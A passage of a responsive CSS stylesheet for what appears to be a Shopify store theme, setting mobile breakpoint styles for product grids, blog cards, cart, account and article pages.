		padding: 30px 70px 0
	}

	.template-product .product-image-with-text img {
		width: 100%
	}

	.image-with-text.caring .image-with-text__text-item .image-with-text__content {
		padding: 20px 0 4rem
	}

	.customer.account tbody tr {
		border-top: 1px solid #e0c09e
	}

	.customer.account tbody td:before {
		font-family: 'Playfair Display Bold', serif;
		font-weight: 600;
		font-size: 16px;
		text-transform: lowercase
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 50px
	}
}

@media only screen and (max-width:700px) {
	.icon-text .icon-text-block .item p {
		font-size: 15px
	}
}

@media only screen and (max-width:663px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 90px
	}
}

@media only screen and (max-width:660px) {
	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 75px
	}
}

@media only screen and (max-width:650px) {

	.colection-product .collection-block .products,
	.template-product .product-recommendations .grid .grid__item {
		width: 50%
	}

	.template-article .article-template .colection-product .collection-block .products {
		width: 50%
	}

	.template-article .article-template .colection-product {
		margin: 20px 0
	}

	.product-benefits .icon-block .item img,
	.product-key-ingredients .item img {
		max-width: 60%
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 55px
	}
}

@media only screen and (max-width:640px) {

	.home-collection .collections-block .slick-initialized .products .review,
	.colection-product .collection-block .products .review,
	.home-collection .collections-block .products .review {
		min-height: 25px
	}

	.colection-product .collection-block .products .discount-badge,
	.home-collection .collections-block .products .discount-badge {
		left: 5px
	}

	.colection-product .collection-block .products .discount-badge span.offer,
	.home-collection .collections-block .products .discount-badge span.offer {
		font-size: 10px;
		line-height: 12px;
		padding: 8px 5px 0;
		width: 30px
	}

	.colection-product .collection-block .products .discount-badge span.offer:after,
	.home-collection .collections-block .products .discount-badge span.offer:after {
		border-width: 10px 15px
	}
}

@media only screen and (max-width:600px) {

  .plastic-neutral .image-banner-custom .image-content .content {
    top: 80px;
  }
  .plastic-neutral .image-banner-custom .image-content .content h2 {
    font-size: 25px;
  }
  
  .collection-buttons .buttons-block a.btn {
    flex-direction: column;
  }
  .collection-buttons .page-width {
    padding: 0;
  }
  .collection-buttons .buttons-block {
      padding: 10px 15px;
  }
  
	.image-with-text-custom,
	.icon-text-section,
	.testimonial,
	.instagram-gallery,
	.blog-posts-custom,
	.shopping-logo,
	.about-section,
	.home-collection,
	.colection-product,
	.collection-icon-text,
	.two-column-section,
	.about-us-image-with-text,
	.about-us-image-over-text-slider,
	.faqs-accordion,
	.main-blog,
	.testimonials-content,
	.title-content-section,
	.about-us-accordion,
	.padding-space {
		padding: 20px 0
	}

	.slick-dots li button:before {
		font-size: 8px
	}

	.slick-dots li,
	.slick-dots li button:before {
		width: 15px;
		height: 15px
	}

	h2.section-title,
	.rich-text__blocks h2,
	.faqs-accordion h1.section-title,
	.template-article .article-template .left-block header h1.article-template__title,
	.template-policy h1,
	.image-with-text.caring .image-with-text__content h2.image-with-text__heading,
	.image-with-text .image-with-text__content h2.image-with-text__heading,
	.template-cart h1,
	.template-product .product__title h1,
	.product-recommendations h2,
	.template-search h1,
	.customer .section-header h1 {
		font-size: 24px;
		line-height: 30px
	}

	p.section-sub-title,
	.rich-text__blocks .rich-text__text p {
		font-size: 13px;
		line-height: 15px
	}

	.announcement-bar .announcement-bar__message {
		font-family: 'Barlow Medium', sans-serif;
		font-size: 15px;
		line-height: 20px
	}

	.header-image-with-text .page-width {
		padding: 0
	}

	.header-image-with-text .inner-block .item img {
		max-width: 45px
	}

	.header-image-with-text .inner-block .item {
		margin: 0 10px
	}

	.header-image-with-text .inner-block .item h3 {
		font-size: 12px;
		line-height: 13px
	}

	.header-image-with-text .inner-block {
		padding: 10px 15px
	}

	.header-image-with-text .slick-slider .slick-next:before,
	.header-image-with-text .slick-slider .slick-prev:before,
	.header-image-with-text .slick-slider .slick-next,
	.header-image-with-text .slick-slider .slick-prev {
		width: 15px;
		height: 15px
	}

	.image-banner-custom .image-content .content p {
		margin: 5px 0 25px
	}

	.image-content .content a {
		padding: 10px 20px
	}

	.image-banner-custom .image-content .content {
		transform: unset;
		left: unset;
		padding: 0 50px;
		width: 100%
	}

	.image-banner-custom .image-content .content h2,
	.image-banner-custom.custom-banner .image-content .content h1,
	.template-article .article-template .left-block .article-banner-title h2 {
		font-size: 28px;
		line-height: 32px
	}

	.image-banner-custom .image-content .content p {
		font-size: 13px;
		line-height: 16px
	}

	.image-banner-custom .image-content .content a {
		font-size: 10px;
		line-height: 13px;
		border-radius: 50px;
        position: initial;
	}

	.icon-text .icon-text-block .item img {
		width: 25px
	}

	.icon-text .icon-text-block .item p {
		font-size: 14px
	}

	.icon-text .icon-text-block {
		padding: 10px 0
	}

	.home-collection,
	.colection-product {
		padding-left: 15px;
		padding-right: 15px
	}

	.home-collection .collections-block .products .details .title-price-variant h3 a,
	.colection-product .collection-block .products .details .title-price-variant h3 a {
		font-size: 13px;
		line-height: 16px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular span:after,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular span:after {
		border-top: .5px solid #707070;
		top: 4px
	}

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 14px;
		line-height: 19px;
		margin-right: 5px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 9px;
		line-height: 11px
	}

	.home-collection .collections-block .products .price-variant .select select,
	.colection-product .collection-block .products .price-variant .select select {
		font-size: 11px;
		line-height: 15px
	}

	.home-collection .collections-block .products .price-variant .variant-selects .product-form__input,
	.colection-product .collection-block .products .price-variant .variant-selects .product-form__input {
		margin: 5px 0
	}

	.home-collection .collections-block .products .price-variant variant-selects .product-form__input {
		margin: 5px 0
	}

	.colection-product .collection-block .products .price-variant .price {
		margin-bottom: 5px
	}

	.home-collection .collections-block .products .price-variant .variant-selects label,
	.colection-product .collection-block .products .price-variant .variant-selects label {
		font-size: 12px;
		margin-bottom: 3px
	}

	.home-collection .collections-block .products button,
	.colection-product .collection-block .products button {
		font-size: 11px;
		line-height: 15px;
		border-radius: 7px
	}

	.home-collection .collections-block .products .price-variant,
	.colection-product .collection-block .products .price-variant {
		margin-bottom: 10px
	}

	.home-collection .categories-name .categories-menus,
	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		font-size: 14px;
		line-height: 19px
	}

	.slick-slider .slick-next:before,
	.slick-slider .slick-prev:before,
	.slick-slider .slick-prev,
	.slick-slider .slick-next {
		width: 15px;
		height: 15px
	}

	.home-collection .collections-block .products.slick-slide,
	.colection-product .collection-block .products,
	.template-product .home-collection .collections-block .products,
	.template-search .home-collection .collections-block .products {
		padding: 20px 10px 0
	}

	.template-product .home-collection .collections-block .products {
		padding: 10px 10px 0
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 35px
	}

	.image-with-text-custom .inner-block .content-block .content h2 {
		font-size: 18px;
		line-height: 22px
	}

	.image-with-text-custom .inner-block .content-block .content p.bold-text {
		font-size: 16px;
		line-height: 18px;
		margin: 0
	}

	.image-with-text-custom .inner-block .content-block .content p {
		font-size: 12px;
		line-height: 13px;
		font-weight: 400
	}

	.image-with-text-custom .inner-block .content-block .content a.btn {
		font-size: 13px;
		line-height: 17px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 100px
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 26px;
		line-height: 29px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 20px;
		line-height: 27px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 120px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3 {
		font-size: 16px;
		line-height: 20px;
		margin: -10px 0 10px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner p {
		font-family: 'Barlow Medium', sans-serif;
		font-size: 10.5px;
		line-height: 15px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
		font-size: 8px;
		line-height: 17px;
		margin-top: 15px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a svg,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a svg {
		width: 6px;
		height: 6px;
		margin-left: 5px;
		margin-top: 0
	}

	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 18px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner p {
		font-size: 8px;
		line-height: 15px;
		margin: 5px 0 20px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		font-size: 14px;
		line-height: 18px;
		margin: 0 0 10px
	}

	.icon-text-section .title-icon-block .icon-block.content-block-one.active {
		padding: 10px 20px
	}

	.icon-text-section .title-icon-block .icon-block.active {
		padding: 20px 20px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 0
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner img {
		margin-left: 35px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner {
		margin-top: 20px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item img {
		max-width: 40px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item p {
		font-size: 7px;
		line-height: 8px
	}

	.icon-text-section .title-icon-block .icon-block:before {
		top: -9px
	}

	.testimonial .testimonial-block .testimonial-item .image img {
		max-width: 120px
	}

	.testimonial .testimonial-block .testimonial-item {
		width: 80vw
	}

	.testimonial .testimonial-block .testimonial-item .inner {
		padding: 40px 20px
	}

	.testimonial .testimonial-inner {
		padding: 30px 0
	}

	.testimonial .testimonial-block .testimonial-item .image h3 {
		font-size: 14px;
		line-height: 19px
	}

	.testimonial .testimonial-block .testimonial-item .content p {
		font-size: 12px;
		line-height: 17px;
		letter-spacing: 0
	}

	.instagram-gallery h2,
	.blog-posts-custom h2,
	.shopping-logo h2 {
		margin: 0 0 20px
	}

	.instagram-gallery .instagram-gallery-block .image {
		margin: 0 1px
	}

	.instagram-gallery .instagram-gallery-block {
		margin-left: -1px
	}

	.instagram-gallery-block.slick-slider .slick-prev {
		left: 0
	}

	.instagram-gallery-block.slick-slider .slick-next {
		right: 0
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		font-size: 10px;
		line-height: 14px;
		margin-bottom: 5px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span {
		font-size: 8px;
		line-height: 11px;
		margin-bottom: 10px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span .read-time {
		font-size: 6px;
		line-height: 9px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .blog-tags p {
		font-size: 9px;
		line-height: 12px;
		padding: 5px 5px;
		margin: 0 2px 5px
	}

	.shopping-logo {
		display: none
	}

	.shopping-logo .shopping-logo-block .image img {
		max-width: 100px
	}

	.about-section .inner .title-block {
		margin: 0 0 20px
	}

	.about-section .inner .title-block h2 {
		font-size: 24px;
		line-height: 30px
	}

	.about-section .inner .title-block p {
		font-size: 12px;
		line-height: 16px
	}

	.about-section .content-block .color-text {
		font-size: 15px;
		line-height: 20px;
		margin-bottom: 15px
	}

	.about-section .content-block .content p {
		margin: 0 0 15px;
		font-size: 12px;
		line-height: 16px
	}

	.about-section .inner {
		padding: 35px 20px
	}

	.home-collection .categories-name .categories-menus.active {
		padding: 8px 5px
	}

	footer .footer-block__heading {
		font-size: 25px;
		line-height: 33px
	}

	footer .footer-block-image img {
		max-width: 150px !important
	}

	footer .list-social__link {
		padding: 8px
	}

	footer .newsletter-form__field-wrapper .newsletter-form__button {
		font-size: 11px;
		line-height: 15px
	}

	footer .footer-block.footer-block--menu .footer-block__details-content .list-menu__item--link {
		padding-bottom: 10px;
		font-size: 12px;
		line-height: 17px
	}

	footer .newsletter-content {
		font-size: 12px;
		line-height: 17px
	}

	footer .footer-bottom .footer-copyright {
		font-size: 10px;
		line-height: 14px
	}

	footer .newsletter-form__field-wrapper .field__input,
	footer .newsletter-form__field-wrapper .field__input:focus {
		padding: 10px 92px 10px 10px
	}

	footer .social-icon .icons-title {
		font-size: 12px;
		line-height: 17px
	}

	.collection-banner .content-block h1 {
		font-size: 24px
	}

	.collection-banner .content-block p {
		font-size: 13px;
		line-height: 16px
	}

	.collection-buttons .buttons-block a.btn img {
		max-width: 45px
	}

	.collection-buttons .buttons-block a.btn p {
		font-size: 12px;
		line-height: 13px;
        margin:0px;
	}

	.collection-buttons .buttons-block {
		column-gap: 5px
	}

	.collection-icon-text .icon-block .item img {
		max-width: 70px
	}

	.collection-icon-text .icon-block .item p {
		font-size: 12px;
		line-height: 15px
	}

	.colection-product .collection-block,
	.colection-product .collection-block .collection-block-row {
		row-gap: 20px
	}

	.about .about-section {
		padding: 0 0 20px !important
	}

	.about .about-section .inner .title-block h2 {
		font-size: 24px;
		line-height: 30px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 26px;
		line-height: 29px
	}

	.about-us.icon-text-section .title-icon-block .content-block-inner p {
		font-size: 10.5px;
		line-height: 15px
	}

	.two-column-section .column-block .column h2 {
		font-size: 24px;
		line-height: 30px;
		margin: 0 0 10px
	}

	.two-column-section .column-block .column:last-child h2 {
		margin-top: 20px
	}

	.two-column-section .column-block .column p {
		font-size: 12px;
		line-height: 16px
	}

	.about-us-image-with-text .image-content .content h2 {
		font-size: 24px;
		line-height: 30px;
		margin: 0 0 10px
	}

	.about-us-image-with-text .image-content .content p {
		font-size: 12px;
		line-height: 16px
	}

	.about-us-image-with-text .image-content .content a {
		font-size: 13px;
		line-height: 17px
	}

	.about-us-image-over-text-slider .content-block .content-item h2 {
		font-size: 24px;
		line-height: 30px
	}

	.about-us-image-over-text-slider .content-block .content-item p {
		font-size: 12px;
		line-height: 16px
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
		width: 15px;
		height: 15px;
		margin: 0 auto
	}

	.testimonials-content .testimonials-content-inner {
		padding: 30px 0
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
		font-size: 16px;
		line-height: 22px;
		margin: 0 0 10px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p {
		font-size: 12px;
		line-height: 17px;
		margin: 0 0 10px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item {
		padding: 30px 20px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item {
		margin: 0 10px
	}

	.about-us-image-over-text-slider .content-block .content-item {
		padding: 30px 30px
	}

	.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 18px
	}

	.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p {
		font-size: 12px;
		line-height: 16px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 350px
	}

	.about-us-accordion .about-us-accordion-box {
		margin: 0 10px;
		padding: 12%
	}

	.about-us-accordion .about-us-accordion-box .accordion-title {
		font-size: 24px;
		line-height: 30px
	}

	.about-us-accordion .about-us-accordion-box .accordion-text p {
		font-size: 12px;
		line-height: 16px
	}

	.faqs-accordion h1,
	.template-product .faqs-accordion h2 {
		margin: 0 0 20px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 18px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content .question {
		font-size: 16px;
		line-height: 22px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p,
	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content ul li,
	.faqs-accordion p.content {
		font-size: 12px;
		line-height: 16px;
		margin: 10px 0
	}

	.faqs-accordion p.content {
		margin: 20px 0 0
	}

	.template-article .article-template .left-block header span {
		font-size: 14px;
		line-height: 18px
	}

	.template-article .article-template .left-block header span.read-time {
		font-size: 12px;
		line-height: 16px
	}

	.template-article .article-template .left-block .article-template__content .article_para_content,
	.template-article .article-template .left-block .article-template__content .article_para_content p,
	.template-article .article-template .left-block .article-template__social-sharing .share-button__button,
	.template-article .article-template .left-block #comments .article-template__comments-comment {
		font-size: 17px;
		line-height: 26px;
		overflow: hidden
	}

	.template-article .article-template .left-block .article-template__content .article_para_content,
	.template-article .article-template .left-block .article-template__content .article_para_content p {
		margin: 0 0 15px 0
	}

	.template-article .article-template .left-block .article-template__content .article_para_content h3 {
		font-size: 20px;
		line-height: 30px;
		margin: 20px 0
	}

	.template-article .article-template .left-block .article-template__content .article_para_content .article_border_heading_2 {
		font-size: 18px;
		line-height: 24px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 14px;
		line-height: 17px
	}

	.template-article .article-template .left-block header h1.article-template__title {
		margin: 0 0 10px 0
	}

	.template-article .article-template .left-block .article-template__comment-wrapper h2 {
		font-size: 20px;
		line-height: 30px
	}

	.template-article .article-template .left-block .article-template__comment-warning {
		font-size: 12px;
		line-height: 16px
	}

	.template-article .article-template .left-block .article-template__comment-wrapper form .button {
		font-size: 11px;
		line-height: 15px;
		min-height: auto
	}

	.template-policy .shopify-policy__container .shopify-policy__body .rte p {
		font-size: 12px;
		line-height: 16px;
		margin: 0 0 15px
	}

	.template-article .article-template .left-block .article_para_item p {
		font-size: 16px;
		margin: 0 0 15px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item {
		margin-bottom: 20px
	}

	.main-blog .blog-articles-tags-list {
		padding: 0 15px
	}

	.blog-articles .blog-articles__article.article {
		width: 100%;
		margin: 0
	}

	.main-blog .blog-articles {
		row-gap: 20px
	}

	.template-article .article-template ul li,
	.template-article .article-template ol li {
		margin-bottom: 15px
	}

	.template-article .article-template .article_spl_para_content {
		margin-top: 20px;
		margin-bottom: 20px
	}

	.template-article .article-template .article_spl_para_content p {
		font-size: 16px;
		margin: 0 0 10px
	}

	.template-article .article-template .article_border_content .article_border_inner p {
		font-size: 16px;
		margin: 0 0 10px
	}

	.template-article .article-template .article_border_content .article_border_inner p.small {
		font-size: 12px
	}

	.template-article .article-template .article_border_content {
		margin: 20px 0
	}

	.template-article .article-template .left-block .article_img_para .article_para_item p {
		font-size: 16px
	}

	.template-article .article-template .left-block .article_img_para {
		margin-top: 20px;
		margin-bottom: 20px
	}

	.template-article .article-template .quotes_content h3 {
		font-size: 18px;
		line-height: 24px;
		margin: 10px 0
	}

	.template-article .article-template .quotes_content p {
		font-size: 12px;
		line-height: 16px;
		margin: 0 0 10px 0
	}

	.image-with-text.caring .image-with-text__text p {
		font-size: 16px;
		line-height: 22px
	}

	.image-with-text .image-with-text__text p {
		font-size: 12px;
		line-height: 16px
	}

	.contact-banner .banner-content h1 {
		font-size: 28px;
		line-height: 32px
	}

	.contact-form-content h2 {
		font-size: 24px;
		line-height: 30px;
		margin: 0 0 20px
	}

	.contact-form-content .content p {
		font-size: 13px;
		line-height: 15px;
		margin: 0 0 5px
	}

	.contact-form-content .contact form .contact__button {
		margin-top: 20px
	}

	.contact-form-content .content .inner {
		margin-bottom: 20px
	}

	.contact-form-content .contact form .contact__button .button {
		font-size: 11px;
		line-height: 15px;
		min-height: auto
	}

	#recover,
	#login,
	.customer.register h1 {
		font-size: 24px;
		line-height: 30px
	}

	.customer.login form,
	.customer.register form {
		margin-top: 20px
	}

	.customer button {
		font-size: 11px;
		line-height: 15px;
		margin: 20px 0 10px !important
	}

	.login p {
		font-size: 13px;
		line-height: 16px
	}

	.template-cart .cart-item__details .cart-item__name {
		font-size: 13px;
		line-height: 14px
	}

	.template-cart .cart-item__details .product-option.price,
	.template-cart .cart-item__totals .cart-item__price-wrapper .price,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
	.template-cart .cart__warnings .cart__login-title {
		font-size: 14px;
		line-height: 19px
	}

	.template-cart .cart-item__details .product-option,
	.template-cart .cart__footer .cart__blocks .tax-note,
	.template-cart .cart__warnings .cart__login-paragraph {
		font-size: 13px;
		line-height: 15px
	}

	.template-cart .cart__footer .cart__ctas button {
		font-size: 14px;
		line-height: 20px
	}

	.template-cart .cart__warnings .button {
		font-size: 11px;
		line-height: 15px
	}

	.template-cart .cart-items thead th {
		font-size: 13px
	}

	.template-product .meta-description p,
	.template-product .product__info-wrapper .country-origin {
		font-size: 13px;
		line-height: 15px
	}

	.template-product .product__info-wrapper .price .price__regular .mrp,
	.template-product .product__info-wrapper .price .price__sale .mrp,
	.template-product .product__info-wrapper .price .price-item.price-item--regular,
	.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--sale {
		font-size: 20px
	}

	.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--regular {
		font-size: 18px
	}

	.template-product .product-form__input .form__label {
		font-size: 13px;
		line-height: 15px
	}

	.template-product .product__info-container>*+* {
		margin: 0 0 10px
	}

	.template-product .upsell-product h2,
	.template-product h2.pro-block-title {
		font-size: 20px;
		line-height: 25px
	}

	.template-product .upsell-product .products .details h3 {
		font-size: 14px;
		line-height: 18px
	}

	.template-product .upsell-product .products .details .price .price__regular .mrp,
	.template-product .upsell-product .products .details .price .price__sale .mrp,
	.template-product .upsell-product .products .details .price .price-item.price-item--regular,
	.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--sale {
		font-size: 12px;
		line-height: 18px
	}

	.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--regular {
		font-size: 10px;
		line-height: 18px;
		margin-right: 5px
	}

	.template-product .upsell-product .products .details {
		padding-left: 15px
	}

	.template-product .upsell-product .products .product-image {
		width: 20%
	}

	.template-product .upsell-product .products .details {
		width: 80%
	}

	.template-product .upsell-product .products .details .product-form__buttons button {
		font-size: 10px;
		line-height: 12px
	}

	.product-benefits .icon-block .item p {
		font-size: 13px;
		line-height: 15px;
		margin: 10px 0 0
	}

	.product-content h2,
	.product-benefits h2,
	.product-key-ingredients h2 {
		margin: 0 0 20px
	}

	.product-content p,
	.product-key-ingredients p,
	.template-product .product-tab-section .section-block .tab-block .description p {
		font-size: 13px;
		line-height: 16px
	}

	.product-key-ingredients h3 {
		font-size: 13px;
		line-height: 15px;
		margin: 10px 0 0
	}

	.template-product .product-form__quantity {
		margin-right: 10px
	}

	.template-product .product__accordion .accordion__title {
		font-size: 16px
	}

	.template-product .product__accordion .accordion__content p {
		font-size: 12px;
		line-height: 16px
	}

	.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 16px
	}

	.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p {
		font-size: 14px;
		line-height: 18px
	}

	.template-product .product-image-with-text .image-with-text__text--caption.subtitle {
		font-size: 18px
	}

	.template-product .all-taxes {
		font-size: 12px;
		line-height: 16px
	}

	.template-product .product-form__input input[type=radio]+label {
		font-size: 13px;
		line-height: 15px
	}

	.template-product .product__info-wrapper {
		padding: 0 4%
	}

	.template-product .faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		border-bottom: 1px solid #000
	}

	.template-product .faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle.active {
		border-bottom: 1px solid #33ad8b
	}

	.template-product .faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 16px
	}

	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		overflow: hidden;
		text-overflow: ellipsis;
		padding: 8px 5px;
		white-space: nowrap
	}

	.template-product .product-tab-section .section-block .tab-block .description {
		padding: 20px 20px 0
	}

	.template-product #ingredients {
		padding-top: 240px;
		margin-top: -240px
	}

	.template-product #ingredients-accordion {
		padding-bottom: 20px
	}

	.template-product .ingredients-accordion-section .accordion-content table th,
	.template-product .ingredients-accordion-section .accordion-content table td {
		font-size: 12px;
		line-height: 15px
	}

	.template-product .ingredients-accordion-section .accordion-content {
		overflow: scroll
	}

	.template-product .ingredients-accordion-section h2.accordion-toggle:after {
		right: 10px
	}

	.template-product .ingredients-accordion-section h2.accordion-toggle {
		padding-bottom: 5px
	}

	.template-product product-recommendations {
		padding-bottom: 20px
	}

	.template-collection .collection-description p {
		margin: 0 0 15px;
		font-size: 12px;
		line-height: 16px
	}

	.template-collection .product-select-box-item {
		width: calc(33.333333333333336% - 6.666666666666667px)
	}

	.template-collection .product-select-box-item a {
		font-size: 13px;
		line-height: 15px;
		min-height: 50px
	}

	.template-collection .product-select-box-row {
		padding: 20px 15px 0
	}

	.predictive-search__heading {
		font-size: 10px
	}

	.header-image-with-text .inner-block .item a {
		flex-direction: column
	}

	.header-image-with-text .inner-block .item h3 {
		margin: 0
	}

	.image-with-text.caring .image-with-text__text--caption {
		font-size: 17px;
		line-height: 20px
	}

	.template-search .template-search__header p {
		font-size: 13px;
		line-height: 15px
	}

	.template-product .ingredients-accordion-section .accordion-content .table {
		margin: 15px 20px
	}

	.customer .account-details a {
		font-size: 11px;
		line-height: 15px
	}

	.customer.addresses ul li p {
		font-size: 16px;
		line-height: 22px
	}

	.jdgm-widget .jdgm-prev-badge__text,
	.jdgm-widget .jdgm-qa-badge__text {
		font-size: 12px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 30px
	}

	.klaviyo-form form .needsclick button {
		font-size: 11px !important;
		line-height: 15px !important;
		padding: 14px 20px !important
	}

	.rich-text__blocks h2,
	.home-collection .title-block h2,
	.colection-product .title-block h2,
	.image-with-text-custom .title-block h2 {
		margin: 0 0 5px
	}
  
 .home-collection .categories-name {
    column-gap: 10px;
  }

  .home-collection .categories-name li {
    width: 100%;
  }
  
  .home-collection .categories-name .categories-menus.highlight__color {
    padding: 8px 10px;
  }

  .home-collection .categories-name .categories-menus {
    overflow: unset;
    text-overflow: unset;
    white-space: nowrap;
    width: 100%;
  }

  .home-collection .categories-name .categories-menus.active {
    padding: 8px 10px;
  }
  
}

@media only screen and (max-width:575px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 50px
	}
}

@media only screen and (max-width:475px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 65px
	}
}

@media only screen and (max-width:460px) {
	.image-banner-custom .image-content .content {
		top: 25px
	}
}

@media only screen and (max-width:410px) {

	.home-collection .collections-block .slick-initialized .products .review,
	.colection-product .collection-block .products .review,
	.home-collection .collections-block .products .review {
		min-height: 40px
	}
}

@media only screen and (max-width:405px) {
	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 45px
	}
}

@media only screen and (max-width:380px) {

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 13px;
		line-height: 16px
	}

	.template-product #ingredients {
		padding-top: 250px;
		margin-top: -250px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 311px
	}

	.about-us-accordion .about-us-accordion-box .accordion-title {
		font-size: 20px;
		line-height: 26px
	}

	.about-us-accordion .about-us-accordion-box .accordion-text p {
		font-size: 10px;
		line-height: 14px
	}

	.collection-banner .content-block {
		position: absolute;
		top: unset;
		left: 50%;
		bottom: 0;
		transform: translate(-50%, -37%)
	}

	.concentrate-cleaners .collection-banner .content-block {
		position: absolute;
		top: unset;
		left: 50%;
		bottom: 0;
		transform: translate(-50%, -20%)
	}
}

@media only screen and (max-width:360px) {
	.image-banner-custom .image-content .content {
		top: 10px
	}
}

@media only screen and (max-width:355px) {
	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 80px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 18px;
		line-height: 25px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 150px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item {
		width: 46%
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(3),
	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(4) {
		margin-top: 10px
	}

	.home-collection,
	.colection-product {
		padding-left: 10px;
		padding-right: 10px
	}

	.home-collection .collections-block .products.slick-slide,
	.colection-product .collection-block .products,
	.template-product .home-collection .collections-block .products,
	.template-search .home-collection .collections-block .products {
		padding: 20px 5px 0
	}

	.template-product .home-collection .collections-block .products {
		padding: 10px 5px 0
	}
}

@media only screen and (max-width:350px) {
	.icon-text .icon-text-block .item p {
		font-size: 13px
	}

	.template-product .quantity-add-to-cart .quantity {
		width: 80px
	}

	.template-product .quantity-add-to-cart .quantity .quantity__button {
		width: 25px
	}

	.template-product #ingredients {
		padding-top: 240px;
		margin-top: -240px
	}
}

@media only screen and (max-width:340px) {
	.icon-text .icon-text-block .item p {
		font-size: 12px
	}

	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		padding: 5px 2px
	}

	.template-product .product-sticky-atc-bar .price .price__regular .mrp,
	.template-product .product-sticky-atc-bar .price .price__sale .mrp,
	.template-product .product-sticky-atc-bar .price .price-item.price-item--regular,
	.template-product .product-sticky-atc-bar .price.price--on-sale .price-item.price-item--sale {
